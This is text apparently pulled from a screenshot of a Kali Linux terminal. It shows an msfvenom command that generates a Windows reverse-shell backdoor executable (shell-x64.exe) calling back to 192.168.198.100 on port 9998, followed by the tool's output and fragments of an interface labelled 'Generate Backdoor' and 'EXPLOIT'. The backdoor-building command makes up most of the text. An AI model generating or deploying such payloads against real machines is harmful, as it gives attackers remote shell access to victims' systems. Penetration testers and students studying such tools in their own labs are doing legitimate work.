 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.198.100 LPORT=9998 -f exe > shell-x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
RECON
Generate Backdoor
EXPLOIT
Name Descript Your Input
LHOST